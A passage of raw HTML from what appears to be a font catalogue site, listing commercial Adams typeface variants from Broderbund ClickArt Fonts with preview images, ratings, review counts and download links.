<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Extended-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351840"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Adams-Extended-Bold-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Adams Extended Bold Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Adams Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Adams-Italic.font"/>
					<meta itemprop="productID" content="351841"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2163" />
						<meta itemprop="ratingValue" content="2.81" />
					</div>
						<a href="https://www.whatfontis.com/Adams-Italic.font" title="Adams Italic Font">Adams Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Adams-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Adams Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351841"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Adams-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Adams Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Adams Normal Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Adams-Normal.font"/>
					<meta itemprop="productID" content="351842"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Normala.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="11274" />
						<meta itemprop="ratingValue" content="2.86" />
					</div>
						<a href="https://www.whatfontis.com/Adams-Normal.font" title="Adams Normal Font">Adams Normal Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Adams-Normal.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Normala.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Adams Normal FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351842"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Adams-Normal.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Adams Normal Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Adams Thin Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Adams-Thin-Bold.font"/>
					<meta itemprop="productID" content="351843"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="23148" />
						<meta itemprop="ratingValue" content="3.06" />
					</div>
						<a href="https://www.whatfontis.com/Adams-Thin-Bold.font" title="Adams Thin Bold Font">Adams Thin Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Adams-Thin-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Adams Thin Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351843"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Adams-Thin-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Adams Thin Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Adams Thin Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Adams-Thin-Italic.font"/>
					<meta itemprop="productID" content="351844"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2493" />
						<meta itemprop="ratingValue" content="2.94" />
					</div>
						<a href="https://www.whatfontis.com/Adams-Thin-Italic.font" title="Adams Thin Italic Font">Adams Thin Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Adams-Thin-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Adams Thin Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351844"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Adams-Thin-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Adams Thin Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Adams Thin Normal Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Adams-Thin-Normal.font"/>
					<meta itemprop="productID" content="351845"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Normala.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="12014" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/Adams-Thin-Normal.font" title="Adams Thin Normal Font">Adams Thin Normal Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Adams-Thin-Normal.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Normala.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Adams Thin Normal FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351845"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Adams-Thin-Normal.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Adams Thin Normal Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Adams Thin Bold Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Adams-Thin-Bold-Italic.font"/>
					<meta itemprop="productID" content="351846"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Bold-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4070" />
						<meta itemprop="ratingValue" content="2.98" />
					</div>
						<a href="https://www.whatfontis.com/Adams-Thin-Bold-Italic.font" title="Adams Thin Bold Italic Font">Adams Thin Bold Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Adams-Thin-Bold-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Bold-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Adams Thin Bold Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Thin-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351846"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Adams-Thin-Bold-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Adams Thin Bold Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Adams Wide Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Adams-Wide-Bold.font"/>
					<meta itemprop="productID" content="351847"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="16783" />
						<meta itemprop="ratingValue" content="2.93" />
					</div>
						<a href="https://www.whatfontis.com/Adams-Wide-Bold.font" title="Adams Wide Bold Font">Adams Wide Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Adams-Wide-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Adams Wide Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351847"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Adams-Wide-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Adams Wide Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Adams Wide Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Adams-Wide-Italic.font"/>
					<meta itemprop="productID" content="351848"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3230" />
						<meta itemprop="ratingValue" content="2.88" />
					</div>
						<a href="https://www.whatfontis.com/Adams-Wide-Italic.font" title="Adams Wide Italic Font">Adams Wide Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Adams-Wide-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Adams Wide Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351848"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Adams-Wide-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Adams Wide Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Adams Wide Normal Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Adams-Wide-Normal.font"/>
					<meta itemprop="productID" content="351849"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Normala.png"/>
